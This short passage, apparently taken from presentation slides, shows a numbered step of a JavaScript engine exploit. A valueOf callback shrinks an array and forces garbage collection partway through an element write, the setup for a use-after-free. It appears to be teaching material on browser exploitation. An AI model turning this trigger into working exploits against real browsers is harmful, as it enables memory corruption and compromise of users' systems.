 // [4] create a valueOf callback
w[1] = {
  valueOf: function() {
    w.length = 1; // change the length
    gc(); // trigger garbage collection
    return 1;
  }
};
w[2] = 2;